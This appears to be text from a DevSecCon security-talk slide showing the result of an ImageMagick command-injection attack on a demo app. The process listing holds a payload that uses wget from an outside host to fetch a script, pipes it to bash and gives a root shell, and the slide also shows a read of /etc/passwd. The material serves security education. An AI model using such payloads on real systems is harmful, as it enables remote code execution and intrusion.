 DevSecCon
24
root 10712 10710 0 Jun14 ? 00:00:00 bash r.sh
root 14247 10712 0 Jun14 ? 00:00:00 bash -c /bin/bash
root 14248 14247 0 Jun14 ? 00:00:00 /bin/bash
root 14266 0 0 15:26 pts/0 00:00:00 /bin/bash
root 14281 16 0 15:29 ? 00:00:00 /usr/bin/convert /tmp/resized_picture.jpg -resize 280x150 public/result.jpg
root 14282 14281 0 15:29 ? 00:00:00 sh -c "curl" -s -k -o "/usr/src/goof/magick-CCMMmemV" "https://127.0.0.1/x.php?x=`wget
-O- http://host.docker.internal:5000/r.sh > r.sh && bash r.sh && touch a`"
root 14283 14282 0 15:29 ? 00:00:00 sh -c "curl" -s -k -o "/usr/src/goof/magick-CCMMmemV" "https://127.0.0.1/x.php?x=`wget
-O- http://host.docker.internal:5000/r.sh > r.sh && bash r.sh && touch a`"
root 14285 14283 0 15:29 ? 00:00:00 bash r.sh
root 17820 14285 0 15:29 ? 00:00:00 bash -c /bin/bash
root 17821 17820 0 15:29 ? 00:00:00 /bin/bash
root 17824 17821 0 15:29 ? 00:00:00 ps -ef
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Simon Maple
Powered by
snyk